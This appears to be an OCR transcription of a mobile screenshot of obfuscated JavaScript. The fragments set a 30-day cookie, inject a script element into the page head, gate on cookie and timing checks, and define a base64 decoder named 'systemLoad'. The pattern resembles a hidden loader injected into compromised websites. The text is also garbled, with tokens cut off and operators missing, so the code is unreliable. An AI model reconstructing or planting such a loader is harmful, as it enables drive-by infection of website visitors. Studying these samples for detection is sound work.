
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}
{}})();(function()
{try{if(document.getElementById&&document.getEl
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘htt
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopq
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)